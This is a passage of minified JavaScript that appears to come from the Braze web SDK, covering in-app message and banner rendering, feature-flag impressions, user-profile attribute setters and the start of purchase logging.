f={registerAppboyPushMessages:r()},g=function(e){return function(){f[e](...Array.prototype.slice.call(arguments))}},A=s.web;for(let e of(0,y.HP)(f))A[e]=g(e);return s.NotificationSubscriptionTypes=eQ.A.NotificationSubscriptionTypes,s},e1=(e,t,i)=>{let s=`([\\w]+)\\s*=\\s*document.createElement\\(['"]${i}['"]\\)`,a=e.match(new RegExp(s));if(a){let i=`${a[1]}.setAttribute("nonce", "${t}")`;return`${e.slice(0,a.index+a[0].length)};${i};${e.slice(a.index+a[0].length)}`}return null},e3=(e,t,i)=>{let s=null;if(null!=i){(s=document.createElement("html")).innerHTML=t||"";let e=s.getElementsByTagName("style");for(let t=0;t<e.length;t++)e[t].setAttribute("nonce",i);let a=s.getElementsByTagName("script");for(let e=0;e<a.length;e++){a[e].setAttribute("nonce",i),a[e].innerHTML=a[e].innerHTML.replace(/<style>/g,`<style nonce='${i}'>`);let t=e1(a[e].innerHTML,i,"script");t&&(a[e].innerHTML=t);let s=e1(a[e].innerHTML,i,"style");s&&(a[e].innerHTML=s)}}e.srcdoc=s?s.innerHTML:t||""};function e5(e,t){var i;if(!m.Ay.rr())return!1;if(!(e instanceof eM.A))return n.A.error("button must be an InAppMessageButton object"),!1;if(!(t instanceof eL.A))return n.A.error(a.fX),!1;let s=eK.A.ea().Xi(e,t);if(s.W)for(let a=0;a<s.ue.length;a++)eI.B.o().ve(e_.A.Qr,[t.triggerId,null==(i=e.id)?void 0:i.toString()],s.ue[a]);return s.W}let e2={wo:e=>{let t=e.querySelectorAll(".ab-close-button, .ab-message-button");for(let e=0;e<t.length;e++)t[e].tabIndex=0;if(t.length>0){let i=t[0],s=t[t.length-1];e.addEventListener("keydown",t=>{let a=document.activeElement;t.keyCode===R.c.yo&&(t.shiftKey||a!==s&&a!==e?t.shiftKey&&(a===i||a===e)&&(t.preventDefault(),s.focus()):(t.preventDefault(),i.focus()))})}},vo:(e,t)=>{t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true"),e?t.setAttribute("aria-labelledby",e):t.setAttribute("aria-label","Modal Message")},jo:(e,t,i)=>{if(e.buttons&&e.buttons.length>0){let s=document.createElement("div");s.className="ab-message-buttons",t.appendChild(s);let a=t.getElementsByClassName("ab-message-text")[0];null!=a&&(a.className+=" ab-with-buttons");let r=s=>a=>(e.ll(t,()=>{e5(s,e),s.clickAction===eL.A.ClickAction.URI&&H(s.uri||"",i||e.openTarget===eL.A.OpenTarget.BLANK,a)}),a.stopPropagation(),!1);for(let t=0;t<e.buttons.length;t++){let i=e.buttons[t],a=document.createElement("button");a.className="ab-message-button",a.setAttribute("type","button"),(0,B.P4)(a,"touchstart");let n=i.text;""===i.text&&(n="\xa0"),a.appendChild(document.createTextNode(n)),e.Oe()||(a.style.backgroundColor=eV(i.backgroundColor),a.style.color=eV(i.textColor),a.style.borderColor=eV(i.borderColor)),a.onclick=r(i),s.appendChild(a)}}}};var e8=i(60614);function e7(e,t,i){let s;if(!m.Ay.rr())return;if(eX(),null==e)return!1;if(e instanceof eF.A)return n.A.info("User received control for a multivariate test, logging to Braze servers."),eW(e),!0;if(!(e instanceof eL.A)||e.constructor===eL.A)return!1;e._h();let a=e instanceof eG.A;if(a&&!e.trusted&&!m.Ay.tr())return n.A.error('HTML in-app messages are disabled. Use the "allowUserSuppliedJavascript" option for braze.initialize to enable these messages.'),!1;if(null==t&&(t=document.body),e.Ve()&&t.querySelectorAll(".ab-modal-interactions").length>0)return n.A.info(`Cannot show in-app message ${e.message} because another message is being shown.`),!1;if(G.uD.Uo()){let t=G.uD.$o();if(t===G.j3.PORTRAIT&&e.orientation===eL.A.Orientation.LANDSCAPE||t===G.j3.LANDSCAPE&&e.orientation===eL.A.Orientation.PORTRAIT){let i=t===G.j3.PORTRAIT?"portrait":"landscape",s=e.orientation===eL.A.Orientation.PORTRAIT?"portrait":"landscape";return n.A.info(`Not showing ${s} in-app message ${e.message} because the screen is currently ${i}`),!1}}if(!m.Ay.tr()){let t=!1;if(e.buttons&&e.buttons.length>0){let i=e.buttons;for(let e=0;e<i.length;e++)if(i[e].clickAction===eL.A.ClickAction.URI){let s=i[e].uri;t=(0,k.P)(s)}}else e.clickAction===eL.A.ClickAction.URI&&(t=(0,k.P)(e.uri));if(t)return n.A.error('Javascript click actions are disabled. Use the "allowUserSuppliedJavascript" option for braze.initialize to enable these actions.'),!1}let r=document.createElement("div");if(r.className="ab-iam-root v3",r.className+=(s="",e.animateIn&&(s+=" ab-animate-in"),e.animateOut&&(s+=" ab-animate-out"),e instanceof e$.A?s+=" ab-effect-fullscreen":e instanceof eG.A?s+=" ab-effect-html":e instanceof eq.A?s+=" ab-effect-modal":e instanceof eH.A&&(s+=" ab-effect-slide"),s),e.language&&!a&&(r.lang=e.language),e.Le()&&(r.id=e.htmlId),m.Ay.ee(m.lw.Jo)&&(r.style.zIndex=(m.Ay.ee(m.lw.Jo)+1).toString()),t.appendChild(r),e.Oe()){let t=document.createElement("style");t.innerHTML=e.css,t.id=e.Ge(),null!=m.Ay.ee(m.lw.er)&&t.setAttribute("nonce",m.Ay.ee(m.lw.er)),document.getElementsByTagName("head")[0].appendChild(t)}let o=e instanceof eH.A,l=function(e,t,i,s,a,r,o=document.body,l="ltr"){if(e.Qe=document.activeElement,e instanceof eG.A){let i=document.createElement("iframe");if(i.setAttribute("title","Modal Message"),a&&(i.style.zIndex=(a+1).toString()),e3(i,e.message,r),i.onload=()=>{let a=i.contentWindow;a.focus();let n=a.document.getElementsByTagName("head")[0];if(null!=n){if(e.Oe()){let t=document.createElement("style");t.innerHTML=e.css||"",t.id=e.Ge()||"",null!=r&&t.setAttribute("nonce",r),n.appendChild(t)}let t=a.document.createElement("base");null!=t&&(t.setAttribute("target","_parent"),n.appendChild(t))}let o=a.document.getElementsByTagName("title");o&&o.length>0&&i.setAttribute("title",o[0].textContent||"");let l=Object.assign(Object.assign({},e0(i,(t,i)=>e.ll(t,i))),{closeMessage:function(){e.ll(i)},logClick:function(){eY(e,...arguments)}});if(a.appboyBridge=l,a.brazeBridge=l,e.He!==eL.A.Ke.Je){let t=a.document.getElementsByTagName("a");for(let a=0;a<t.length;a++)t[a].onclick=eZ(e,i,t[a],s);let r=a.document.getElementsByTagName("button");for(let t=0;t<r.length;t++)r[t].onclick=eZ(e,i,r[t],s)}let u=a.document.body;if(null!=u){e.Le()&&(u.id=e.htmlId||"");let t=document.createElement("hidden");t.onclick=l.closeMessage,t.className="ab-programmatic-close-button",u.appendChild(t)}a.dispatchEvent(new CustomEvent("ab.BridgeReady")),-1!==i.className.indexOf("ab-start-hidden")&&(i.className=i.className.replace("ab-start-hidden",""),t(i))},i.className="ab-in-app-message ab-start-hidden ab-html-message ab-modal-interactions",M.A.OS===F.u.co){let t=document.createElement("div");return t.className="ab-ios-scroll-wrapper",t.appendChild(i),e.Pe=t,t}return e.Pe=i,i}let u=function(e,t,i,s,a,r=document.body,o="ltr"){var l;let u=null,h=document.createElement("div");h.dir=o,h.className="ab-in-app-message ab-start-hidden ab-background",a&&(h.style.zIndex=(a+1).toString()),e.Ve()&&(h.className+=" ab-modal-interactions",h.setAttribute("tabindex","-1")),e.Oe()||(h.style.color=eV(e.textColor),h.style.backgroundColor=eV(e.backgroundColor),null==(l=e.backgroundColor)||isNaN(l=parseInt(l.toString()))||(0xff000000&l)>>>24!=0||(h.className+=" ab-no-shadow"));let c=()=>{-1!==h.className.indexOf("ab-start-hidden")&&(h.className=h.className.replace("ab-start-hidden",""),document.querySelectorAll(".ab-iam-img-loading").length>0?i(`Cannot show in-app message ${e.message} because another message is being shown.`,eL.A.Ye.We):t(h))},d=(t=!0)=>{let i=document.querySelectorAll(".ab-iam-root");i&&0!==i.length||(i=r.querySelectorAll(".ab-iam-root")),i&&i.length>0&&(i[0].classList.remove("ab-iam-img-loading"),u&&(clearTimeout(u),u=null),t?c():n.A.error(`Cannot show in-app message ${e.message} because the image failed to load.`))};if(e.imageStyle===eL.A.ImageStyle.GRAPHIC&&(h.className+=" graphic"),e.orientation===eL.A.Orientation.LANDSCAPE&&(h.className+=" landscape"),null!=e.buttons&&0===e.buttons.length){e.clickAction!==eL.A.ClickAction.NONE&&(h.className+=" ab-clickable");let t=t=>(e.ll(h,()=>{eJ(e),e.clickAction===eL.A.ClickAction.URI&&H(e.uri||"",s||e.openTarget===eL.A.OpenTarget.BLANK,t)}),t.stopPropagation(),!1);h.onclick=t,h.addEventListener("keydown",e=>{if(e.keyCode===R.c.Ze||e.keyCode===R.c.lo)return t(e)})}let p=U("Close Message",e.Oe()?void 0:eV(e.closeButtonColor),()=>{e.ll(h)},o);h.appendChild(p),a&&(p.style.zIndex=(a+2).toString());let b=document.createElement("div");b.className="ab-message-text",b.dir=o,b.setAttribute("role","article");let f=(e.messageAlignment||e.do).toLowerCase();b.className+=" "+f+"-aligned";let g=!1,m=document.createElement("div");if(m.className="ab-image-area",e.imageUrl){let t=document.createElement("img");if(t.setAttribute("src",e.imageUrl),e.bo(t),0===document.querySelectorAll(".ab-iam-img-loading").length){g=!0;let e=document.querySelectorAll(".ab-iam-root");e&&e.length>0&&e[0].classList.add("ab-iam-img-loading"),u=window.setTimeout(()=>{d(!1)},6e4),t.onload=()=>{d()},t.onerror=()=>{d(!1)}}if(e.cropType===eL.A.CropType.CENTER_CROP){let e=document.createElement("div");e.className="ab-center-cropped-img",e.appendChild(t),m.appendChild(e)}else m.appendChild(t);h.appendChild(m),b.className+=" ab-with-image"}else if(e.icon){m.className+=" ab-icon-area";let t=document.createElement("span");t.className="ab-icon",e.Oe()||(t.style.backgroundColor=eV(e.iconBackgroundColor),t.style.color=eV(e.iconColor));let i=document.createElement("i");i.className="fa",i.appendChild(document.createTextNode(e.icon)),i.setAttribute("aria-hidden","true"),t.appendChild(i),m.appendChild(t),h.appendChild(m),b.className+=" ab-with-icon"}if((0,B.P4)(b,"touchstart"),e.header&&e.header.length>0){let t=document.createElement("h1");t.className="ab-message-header",e.po=X.A.oe(),t.id=e.po;let i=(e.headerAlignment||eL.A.TextAlignment.CENTER).toLowerCase();t.className+=" "+i+"-aligned",e.Oe()||(t.style.color=eV(e.headerTextColor)),t.appendChild(document.createTextNode(e.header)),b.appendChild(t)}let A=e.ho();return b.appendChild(A),h.appendChild(b),g||c(),e.Pe=h,h}(e,t,i,s,a,o,l);if(e instanceof e$.A||e instanceof eq.A){let t=e instanceof e$.A?"ab-fullscreen":"ab-modal";u.className+=` ${t} ab-centered`,e2.jo(e,u,s),e2.wo(u),e2.vo(e.po,u)}else if(e instanceof eH.A){let t,i;u.className+=" ab-slideup",u.setAttribute("tabindex","0"),u.setAttribute("role","alert");let s=u.getElementsByClassName("ab-close-button")[0];if(null!=s){let t=(0,B.RJ)("0 0 11.38 19.44","M11.38 9.72l-9.33 9.72L0 17.3l7.27-7.58L0 2.14 2.05 0l9.33 9.72z",e.Oe()?void 0:eV(e.closeButtonColor));t.setAttribute("class",`ab-chevron ${l}`),s.appendChild(t)}(0,B.sr)(u,B.X.Zt,e=>{u.className+=" ab-swiped-left",null!=s&&null!=s.onclick&&s.onclick(e)}),(0,B.sr)(u,B.X.ae,e=>{u.className+=" ab-swiped-right",null!=s&&null!=s.onclick&&s.onclick(e)}),e.slideFrom===eL.A.SlideFrom.TOP?(t=B.X.ko,i=" ab-swiped-up"):(t=B.X.xo,i=" ab-swiped-down"),(0,B.sr)(u,t,e=>{u.className+=i,null!=s&&null!=s.onclick&&s.onclick(e)})}return u}(e,t=>{if(e.Ve()&&e.Bo()){let i=document.createElement("div");if(i.className="ab-page-blocker",e.Oe()||(i.style.backgroundColor=eV(e.frameColor)),m.Ay.ee(m.lw.Jo)&&(i.style.zIndex=m.Ay.ee(m.lw.Jo).toString()),r.appendChild(i),!m.Ay.ee(m.lw.Lh)){let s=new Date().valueOf();i.onclick=i=>{new Date().valueOf()-s>eL.A.Ph&&(e.ll(t),i.stopPropagation())}}r.appendChild(t),t.focus(),e.Ah(r)}else if(o){let i=document.querySelectorAll(".ab-slideup"),s=null;for(let e=i.length-1;e>=0;e--)if(i[e]!==t){s=i[e];break}if(e.slideFrom===eL.A.SlideFrom.TOP){let e=0;null!=s&&(e=s.offsetTop+s.offsetHeight),t.style.top=Math.max(e,0)+"px"}else{let e=0;null!=s&&(e=(window.innerHeight||document.documentElement.clientHeight)-s.offsetTop),t.style.bottom=Math.max(e,0)+"px"}}else a&&!m.Ay.ee(m.lw.Lh)&&(0,e8.B)(t)&&t.contentWindow&&t.contentWindow.addEventListener("keydown",function(t){t.keyCode===R.c.Oh&&e.closeMessage()});eW(e),e.dismissType===eL.A.DismissType.AUTO_DISMISS&&setTimeout(()=>{r.contains(t)&&e.ll(t)},e.duration),"function"==typeof i&&i()},e=>{n.A.info(e)},m.Ay.ee(m.lw.Do),m.Ay.ee(m.lw.Jo),m.Ay.ee(m.lw.er),t,Y.ea().So());return(a||o)&&(r.appendChild(l),e.Ah(r)),!0}function e4(e){if(m.Ay.rr())return"function"!=typeof e?null:eK.A.ea().qi(function(t){return e(t[0]),t.slice(1)})}function e6(){if(!m.Ay.rr())return;eX();let e=eK.A.ea();if(null==e.xi()){let t=e4(e=>e7(e));e.Pi(t)}return e.xi()}function e9(e){if(m.Ay.rr())return e instanceof eF.A?(n.A.info("Not deferring since this is a ControlMessage."),!1):e instanceof eL.A?eK.A.ea().Ee(e):(n.A.info("Not an instance of InAppMessage, ignoring."),!1)}function te(){if(m.Ay.rr())return eK.A.ea().zr()}var tt=i(54070);function ti(){if(m.Ay.rr())return tt.A.isPushBlocked()}function ts(){if(m.Ay.rr())return tt.A.isPushPermissionGranted()}function ta(){if(m.Ay.rr())return tt.A.isPushSupported()}var tr=i(97268),tn=i(7326),to=i(98488),tl=i(85591),tu=i(96373);function th(e){if(!m.Ay.rr())return;let t=m.Ay.l();if(t&&!t.Re())return null;let i=tu.A.o().De();return i[e]?i[e]:null}function tc(){if(!m.Ay.rr())return;let e=[],t=m.Ay.l();if(t&&!t.Re())return e;let i=tu.A.o().De();for(let t in i)e.push(i[t]);return e}function td(e){if(!m.Ay.rr())return;let t=tu.A.o();if(t._e()){let t=tc();t&&"function"==typeof e&&e(t)}return t.St(e)}function tp(e){if(!m.Ay.rr())return;if(!e)return!1;let t="Not logging a feature flag impression. The feature flag was not part of any matching experiment.",i=tu.A.o().De();if(!i[e])return n.A.info(t),!1;let s=i[e].trackingString;if(!s)return n.A.info(t),!1;let a=tu.A.o().Se();return a[s]?(n.A.info("Not logging another feature flag impression. This ID was already logged this session."),!1):(a[s]=!0,tu.A.o().Ne(a),d.A.rt(b.w.Fr,{fid:e,fts:s}).W)}var tb=i(36412);class tf extends tb.z{constructor(e,t,i,s=!1,a=!1,r=-1,n={}){super(n),this.id=e,this.placementId=t,this.html=i,this.xt=s,this.isControl=a,this.zt=r,this.id=e,this.placementId=t,this.html=i,this.xt=s,this.isControl=a,this.zt=r,this.kt=!1}At(){return this.isControl}dt(){return{id:this.id,pid:this.placementId,html:this.html,its:this.xt,ic:this.isControl,eat:this.zt,pr:this.properties}}}class tg extends S.A{constructor(e,t,i,s){super(),this.h=e,this.B=t,this.j=i,this.C=s,this.banners={},this.h=e,this.B=t,this.j=i,this.C=s,this.S=10,this.T=null,this.I=null,this.R=new r.A,m.Ay.q(this.R),this.D=null,this.F=null}N(e){if(this.k()&&null!=e&&e.banners){this.banners={};let i=e.banners;for(let e in i){var t;let s=i[e],a=null;null!=s&&null!=s.banner&&(a=new tf((t=s.banner).id,t.placement_id,t.html,t.is_test_send,t.is_control,t.expires_at,t.properties)),a&&(this.banners[e]=a)}this.U(),this.R.L(this.banners)}}M(e,t,i,s=!0){var a;let r=()=>{"function"==typeof i&&i()};if(!this.k())return void(null==(a=this.h)||a.P(()=>{this.M(e,t,i)}));let n=this.B;if(!n)return void r();s&&this.X();let o=n.$({},!0),l=[];for(let t of e)l.push({id:t});o.placements=l;let u=n.A(o,T.A.H.G),h=!1;n.J(o,(s=-1)=>{let a=this.B;if(!a)return void r();let n=new Date().valueOf();T.A.K(this.j,T.A.H.G,n),-1!==s&&u.push(["X-Braze-Req-Tokens-Remaining",s.toString()]),E.A.O({url:`${a.V()}/banners/sync`,headers:u,data:o,W:e=>{if(!a.Y(o,e,u))return h=!0,void r();a.Z(),this.N(e),h=!1,"function"==typeof t&&t()},error:e=>{a._(e,"retrieving banners"),h=!0,r()},tt:(s,r)=>{let n;if(this.F=e,h){let e=this.T;(null==e||e<1e3*this.S)&&(e=1e3*this.S),n=Math.min(3e5,(0,_.C)(1e3*this.S,3*e))}a.st(r,()=>{this.M(e,t,i,!1)},T.A.H.G,e=>this.it(e),()=>this.X(),n)}})},T.A.H.G,i)}et(){return this.F}nt(e,t){let i={id:e.id};return t&&(i.bid=t),d.A.rt(b.w.ot,i).W}X(){null!=this.I&&(clearTimeout(this.I),this.I=null)}it(e){this.X(),this.I=e}ht(){let e={};this.j&&(e=this.j.lt(f.d.ct.ut));let t={};for(let s in e){var i;let a=null;null!=e[s]&&(a=new tf((i=e[s]).id,i.pid,i.html,i.its,i.ic,i.eat,i.pr)),a&&(t[a.placementId]=a)}return t}U(){var e;if(!this.j)return;let t={};for(let i in this.banners){let s=(null==(e=this.banners[i])?void 0:e.dt())||null;t[i]=s}this.j.ft(f.d.ct.ut,t),this.vt()}vt(){var e,t;null==(e=this.j)||e.ft(f.d.ct.gt,null==(t=this.C)?void 0:t.bt())}Bt(){var e;return(null==(e=this.j)?void 0:e.lt(f.d.ct.gt))||null}jt(){return this.D}yt(e){this.D=e}Ct(){var e;let t=null==(e=this.C)?void 0:e.bt(),i=this.Bt();return null==i||t===i}St(e){return this.R.wt(e)}Tt(){var e;return(null==(e=this.j)?void 0:e.lt(f.d.ct.It))||{}}Rt(e){this.j&&this.j.ft(f.d.ct.It,e)}changeUser(){this.qt(),this.X()}clearData(){this.X()}k(){return!!this.h&&(!!this.h.Dt()||(0!==this.h.Ft()&&this.qt(),!1))}qt(){this.banners={},this.j&&(this.j.Nt(f.d.ct.ut),this.j.Nt(f.d.ct.It)),this.R.L({})}}let tm={i:!1,provider:null,o:()=>(tm.t(),tm.provider||(tm.provider=new tg(m.Ay.l(),m.Ay.m(),m.Ay.p(),m.Ay.u()),m.Ay.v(tm.provider)),tm.provider),t:()=>{tm.i||(m.Ay.g(tm),tm.i=!0)},destroy:()=>{tm.provider=null,tm.i=!1}};function tA(e,t){let i=e[t];if(!i)return null;let s=i.zt,a=new Date().valueOf();return -1!==s&&1e3*s<a?(n.A.info(`Banner with ID: ${i.id} and placement ID: ${t} has expired.`),null):i}function tv(e){var t;if(!m.Ay.rr())return;!1===(null==(t=m.Ay.l())?void 0:t.Dt())&&n.A.error(a.FE);let i=tm.o();return i.k()?tA(i.ht(),e):null}let ty="data-ab-banner-placement-id";function tw(e,t){if(e.At()){let t=document.createElement("div");return t.id=e.id,t.className="ab-html-control-banner",t.setAttribute(ty,e.placementId),t}let i=document.createElement("iframe");return i.id=e.id,t&&i.setAttribute("nonce",t),i.className="ab-html-banner",i.setAttribute(ty,e.placementId),i.setAttribute("title","Banner"),e3(i,e.html,t),i.onload=()=>{let t=i.contentWindow,s=t.document.getElementsByTagName("title");s&&s.length>0&&i.setAttribute("title",s[0].textContent||"");let a=Object.assign(Object.assign({},e0(i)),{logClick:function(){!function(e,t){if(!m.Ay.rr())return;if(!(e instanceof tf))return n.A.error("Banner argument to logBannerClick must be an Banner object.");let i=tm.o(),s=i.ht();0===(0,y.HP)(s).length?n.A.info("Not logging banner click. No banners exist."):s[e.placementId]?i.nt(e,t):n.A.info(`Not logging banner click for ID ${e.placementId}. The placement ID did not correspond to any banner.`)}(e,...arguments)},closeMessage:function(){},setBannerHeight:e=>{isNaN(e)||!isFinite(e)||e<0?n.A.warn(`Invalid banner height: ${e}`):i.style.height=`${e}px`}});t.brazeBridge=a,t.appboyBridge=a,t.dispatchEvent(new CustomEvent("ab.BridgeReady"))},i}function tx(){let e=document.querySelectorAll(".ab-html-banner, .ab-html-control-banner"),t=[];for(let i=0;i<e.length;i++){let s=e[i],a=s.getAttribute(ty);if(!a)continue;let r=es.oo(s),n=es.no(s);if(r&&n)continue;let o=(0,B.Kz)(s),l=(0,B.K)(s);o&&!r&&ee(s),l&&!n&&ei(s),es.oo(s)&&es.no(s)&&t.push(a)}t.length>0&&function(e){if(!m.Ay.rr()||!e||e.length<=0)return;let t=tm.o(),i=t.ht();if(0===(0,y.HP)(i).length)return n.A.info("Not logging banners impression. No banners exist.");let s=t.Tt(),a=[];for(let t of e){let e=i[t];e?s[e.placementId]?n.A.info(`Not logging banners impression for ID ${t}. This ID was already logged this session.`):(s[e.placementId]=!0,a.push(e.id)):n.A.info(`Not logging banners impression for ID ${t}. The placement ID did not correspond to any banner.`)}0!==a.length&&(t.Rt(s),d.A.rt(b.w.ro,{ids:a}).W)}(t)}function tE(){if(!m.Ay.rr())return;let e={},t=m.Ay.l();if(!1===(null==t?void 0:t.Dt())&&n.A.error(a.FE),!(null==t?void 0:t.Dt()))return e;let i=tm.o().ht();for(let t in i)e[t]=tA(i,t);return e}function tS(e){var t;if(!m.Ay.rr())return;let i=tm.o();if(i.Ct()){let t=tE();t&&"function"==typeof e&&e(t)}let s=i.St(e);if(!i.jt()){let e=null==(t=m.Ay.nn())?void 0:t.rn(()=>{let e=i.et();e&&e.length>0&&i.M(e)});e&&i.yt(e)}return s}function tk(e,t){if(!m.Ay.rr())return;if(!e)return void n.A.error("Not inserting banner: banner was not provided.");if(!t)return void n.A.error("Not inserting banner: parentNode was not provided.");if(!m.Ay.ee(m.lw.re))return void n.A.error("Banners are disabled. Use the 'allowUserSuppliedJavascript' option for braze.initialize to enable these messages.");ed(void 0,"banner",".ab-html-banner{width:100%;height:100%;border:none;display:block}.ab-html-control-banner{width:0;height:0;margin:0;border:none}");let i=tw(e,m.Ay.ee(m.lw.er)),s=tS(s=>{let r=s[e.placementId];r?t.replaceChildren(tw(r,m.Ay.ee(m.lw.er))):function(e){let t=e.getAttribute(a.og);null!=t&&Z(t),e&&e.parentNode&&e.parentNode.removeChild(e)}(i)});s&&i.setAttribute(a.og,s),t.replaceChildren(i),(0,B.P4)(window,"scroll",tx),tx()}},42674:(e,t,i)=>{i.d(t,{A:()=>u});var s=i(193),a=i(23916),r=i(40772),n=i(72483),o=i(98048),l=i(16708);class u{constructor(e,t){this.Cs=e,this.Cn=t,this.Cs=e,this.Cn=t}getUserId(e){let t=this.Cs.getUserId();if("function"!=typeof e)return t;a.A.warn("The callback for getUserId is deprecated. You can access its return value directly instead (e.g. `const id = braze.getUser().getUserId()`)"),e(t)}addAlias(e,t){return!(0,n.rK)(e,"add alias","the alias",!1)||e.length<=0?(a.A.error("addAlias requires a non-empty alias"),!1):!(0,n.rK)(t,"add alias","the label",!1)||t.length<=0?(a.A.error("addAlias requires a non-empty label"),!1):this.Cn.En(e,t).W}setFirstName(e){return!!(0,n.rK)(e,"set first name","the firstName",!0)&&this.Cs.nu("first_name",e)}setLastName(e){return!!(0,n.rK)(e,"set last name","the lastName",!0)&&this.Cs.nu("last_name",e)}setEmail(e){return null===e||(0,n.B9)(e)?this.Cs.nu("email",e):(a.A.error(`Cannot set email address - "${e}" did not pass RFC-5322 validation.`),!1)}setGender(e){return"string"==typeof e&&(e=e.toLowerCase()),!(null!==e&&!(0,s.BY)(u.Genders,e,`Gender "${e}" is not a valid gender.`,"User.Genders"))&&this.Cs.nu("gender",e)}setDateOfBirth(e,t,i){return null===e&&null===t&&null===i?this.Cs.nu("dob",null):(e=null!=e?parseInt(e.toString()):null,t=null!=t?parseInt(t.toString()):null,i=null!=i?parseInt(i.toString()):null,null==e||null==t||null==i||isNaN(e)||isNaN(t)||isNaN(i)||t>12||t<1||i>31||i<1?(a.A.error("Cannot set date of birth - parameters should comprise a valid date e.g. setDateOfBirth(1776, 7, 4);"),!1):this.Cs.nu("dob",`${e}-${t}-${i}`))}setCountry(e){return!!(0,n.rK)(e,"set country","the country",!0)&&this.Cs.nu("country",e)}setHomeCity(e){return!!(0,n.rK)(e,"set home city","the homeCity",!0)&&this.Cs.nu("home_city",e)}setLanguage(e){return!!(0,n.rK)(e,"set language","the language",!0)&&this.Cs.nu("language",e)}setEmailNotificationSubscriptionType(e){return!!(0,s.BY)(u.NotificationSubscriptionTypes,e,`Email notification setting "${e}" is not a valid subscription type.`,"User.NotificationSubscriptionTypes")&&this.Cs.nu("email_subscribe",e)}setPushNotificationSubscriptionType(e){return!!(0,s.BY)(u.NotificationSubscriptionTypes,e,`Push notification setting "${e}" is not a valid subscription type.`,"User.NotificationSubscriptionTypes")&&this.Cs.nu("push_subscribe",e)}setPhoneNumber(e){return!!(0,n.rK)(e,"set phone number","the phoneNumber",!0)&&(null===e||e.match(u.Fn)?this.Cs.nu("phone",e):(a.A.error(`Cannot set phone number - "${e}" did not pass validation.`),!1))}setLastKnownLocation(e,t,i,s,r){return null==e||null==t?(a.A.error("Cannot set last-known location - latitude and longitude are required."),!1):(e=parseFloat(e.toString()),t=parseFloat(t.toString()),null!=i&&(i=parseFloat(i.toString())),null!=s&&(s=parseFloat(s.toString())),null!=r&&(r=parseFloat(r.toString())),isNaN(e)||isNaN(t)||null!=i&&isNaN(i)||null!=s&&isNaN(s)||null!=r&&isNaN(r)?(a.A.error("Cannot set last-known location - all supplied parameters must be numeric."),!1):e>90||e<-90||t>180||t<-180?(a.A.error("Cannot set last-known location - latitude and longitude are bounded by \xb190 and \xb1180 respectively."),!1):null!=i&&i<0||null!=r&&r<0?(a.A.error("Cannot set last-known location - accuracy and altitudeAccuracy may not be negative."),!1):this.Cn.setLastKnownLocation(this.Cs.getUserId(),e,t,s,i,r).W)}setCustomUserAttribute(e,t,i){if(!(0,n.ZJ)(e))return!1;let a=t=>{let[i]=(0,n.fB)(t,o.KG,"attribute value",`set custom user attribute "${e}"`,"custom user attribute");return i};if((0,s.cy)(t)){let[i,s]=(0,n.Z2)(e,t);if(!i&&!s&&0!==t.length)return!1;if(i||0===t.length)return this.Cn.Ln(r.w.$n,e,t).W;for(let e of t)if(!a(e))return!1}else if((0,s.Gv)(t)){if(!a(t))return!1;if(i)return this.Cn.Ln(r.w.Bn,e,t).W}else if(!(void 0!==t&&(0,n.uZ)(t))||((0,s.$P)(t)&&(t=(0,l.EQ)(t)),"string"==typeof t&&!(0,n.Dz)(t,`set custom user attribute "${e}"`,"the element in the given array")))return!1;return this.Cs.setCustomUserAttribute(e,t)}addToCustomAttributeArray(e,t){return!!(0,n.Dz)(e,"add to custom user attribute array","the given key")&&!(null!=t&&!(0,n.Dz)(t,"add to custom user attribute array","the given value"))&&this.Cn.Ln(r.w.Rn,e,t).W}removeFromCustomAttributeArray(e,t){return!!(0,n.Dz)(e,"remove from custom user attribute array","the given key")&&!(null!=t&&!(0,n.Dz)(t,"remove from custom user attribute array","the given value"))&&this.Cn.Ln(r.w.On,e,t).W}incrementCustomUserAttribute(e,t){if(!(0,n.Dz)(e,"increment custom user attribute","the given key"))return!1;null==t&&(t=1);let i=parseInt(t.toString());return isNaN(i)||i!==parseFloat(t.toString())?(a.A.error(`Cannot increment custom user attribute because the given incrementValue "${t}" is not an integer.`),!1):this.Cn.Ln(r.w.Gn,e,i).W}setCustomLocationAttribute(e,t,i){return!!(0,n.Dz)(e,"set custom location attribute","the given key")&&((null!==t||null!==i)&&(t=null!=t?parseFloat(t.toString()):null,i=null!=i?parseFloat(i.toString()):null,null==t&&null!=i||null!=t&&null==i||null!=t&&(isNaN(t)||t>90||t<-90)||null!=i&&(isNaN(i)||i>180||i<-180))?(a.A.error("Received invalid values for latitude and/or longitude. Latitude and longitude are bounded by \xb190 and \xb1180 respectively, or must both be null for removal."),!1):this.Cn.Hn(e,t,i).W)}addToSubscriptionGroup(e){return!(0,n.rK)(e,"add user to subscription group","subscription group ID",!1)||e.length<=0?(a.A.error("addToSubscriptionGroup requires a non-empty subscription group ID"),!1):this.Cn.Kn(e,u.Mn.SUBSCRIBED).W}removeFromSubscriptionGroup(e){return!(0,n.rK)(e,"remove user from subscription group","subscription group ID",!1)||e.length<=0?(a.A.error("removeFromSubscriptionGroup requires a non-empty subscription group ID"),!1):this.Cn.Kn(e,u.Mn.UNSUBSCRIBED).W}setLineId(e){return(0,n.rK)(e,"set LINE user ID","the ID",!0)&&0!==(null==e?void 0:e.length)?e&&e.length>u.Yn?(a.A.error(`Rejected LINE user ID ${e} because it is longer than ${u.Yn} characters.`),!1):this.Cs.nu("native_line_id",e):(a.A.error("setLineId requires a non-empty ID"),!1)}Pn(e,t,i,s,a){this.Cs.Pn(e,t,i,s,a),this.Cn.zn()}Sn(e){this.Cs.Sn(e)}}u.Genders={MALE:"m",FEMALE:"f",OTHER:"o",UNKNOWN:"u",NOT_APPLICABLE:"n",PREFER_NOT_TO_SAY:"p"},u.NotificationSubscriptionTypes={OPTED_IN:"opted_in",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed"},u.Fn=/^[0-9 .\\(\\)\\+\\-]+$/,u.Mn={SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed"},u.Jn="user_id",u.lu="custom",u.mr=997,u.Yn=33},43795:(e,t,i)=>{i.r(t),i.d(t,{logPurchase:()=>c});var s=i(17729),a=i(98048),r=i(23916),n=i(40772),o=i(83524),l=i(57086),u=i(72483),h=i(16016);function c(e,t,i,c,d){if(!s.Ay.rr())return!1;if(null==i&&(i="USD"),null==c&&(c=1),null==e||e.length<=0)return r.A.error(`logPurchase requires a non-empty productId, got "${e}", ignoring.`),!1;if(!(0,u.Dz)(e,"log purchase","the purchase name"))return!1;if(null==t||isNaN(parseFloat(t.toString())))return r.A.error(`logPurchase requires a numeric price, got ${t}, 